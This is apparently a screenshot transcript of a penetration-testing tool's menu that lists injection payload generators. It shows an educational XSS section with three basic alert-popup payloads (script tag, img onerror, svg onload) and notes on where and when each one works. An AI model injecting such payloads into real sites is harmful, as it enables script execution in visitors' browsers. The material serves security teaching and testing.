 =================================================================
Select option: 4
Payload generators:
1. SQL Injection Payloads
2. XSS Payloads
3. Command Injection Payloads
4. Path Traversal Payloads
5. LDAP Injection Payloads
6. XXE Payloads
Select payload type (1-6): 2
CROSS-SITE SCRIPTING (XSS) PAYLOADS & EDUCATIONAL GUIDE
================================================================================
📚 WHAT IS XSS (CROSS-SITE SCRIPTING)?
XSS allows attackers to inject malicious scripts into web pages viewed by
other users. The scripts execute in victims' browsers with site privileges.
🎯 Basic XSS Payloads (Start Here)
--------------------------------
1. Payload: <script>alert('XSS')</script>
Description: Classic JavaScript execution test
Use: Testing if XSS is possible at all
How: Injects JavaScript that shows alert popup
Example: Search box input → <script>alert('XSS')</script>
Real scenario: Blog comment section, feedback forms
2. Payload: <img src=x onerror=alert('XSS')>
Description: Uses broken image to trigger JavaScript
Use: When script tags are filtered
How: Browser tries to load image 'x', fails, runs onerror code
Example: Profile picture upload → filename: <img src=x onerror=alert('XSS')>
Real scenario: File upload forms, avatar settings, image galleries
3. Payload: <svg onload=alert('XSS')>
Description: Uses SVG element with onload event
Use: Modern alternative when img tags are blocked
How: SVG loads immediately and triggers onload event
Example: Rich text editor → <svg onload=alert('XSS')>
Real scenario: Forums, blog posts, HTML email templates